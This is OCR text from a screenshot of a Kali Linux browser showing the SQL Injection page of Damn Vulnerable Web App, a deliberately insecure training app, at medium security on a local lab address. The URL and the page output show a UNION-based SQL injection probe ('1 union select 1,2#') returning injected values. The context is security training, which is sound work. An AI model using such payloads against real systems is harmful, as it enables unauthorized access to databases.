 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
10.0.2.7/mutillidae/index
Damn Vulnerable Web A
10.0.2.7/dvwa/vulnerabilities/sqli/?id=1 union select 1,2%23&Submit=Submit#
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 union select 1,2#
First name: admin
Surname: admin
ID: 1 union select 1,2#
First name: 1
Surname: 2
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help